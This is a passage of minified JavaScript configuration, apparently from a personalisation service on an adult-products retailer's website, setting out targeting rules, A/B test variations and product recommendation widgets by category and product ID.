,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[164],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[165],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[166],params:t[169],resources:t[22],renderType:"html"},105590199:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[170],params:t[171],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[172],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[174],htmlCode:"",jsCode:t[168],name:t[173],params:t[175],resources:t[22],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[176],params:t[177],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[178],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[167],htmlCode:"",jsCode:t[179],name:t[176],params:t[180],resources:t[22],renderType:"html"},105321324:{cssCode:t[181],htmlCode:"",jsCode:t[179],name:t[173],params:t[182],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[163],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[183],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[184],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[185],params:t[187],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[183],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[334],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[336],htmlCode:t[335],jsCode:t[207],name:t[7],params:t[337],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[334],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[347],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[347],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[189],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[190],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[190],params:t[191],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[192],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[193],params:t[194],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[188],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,ty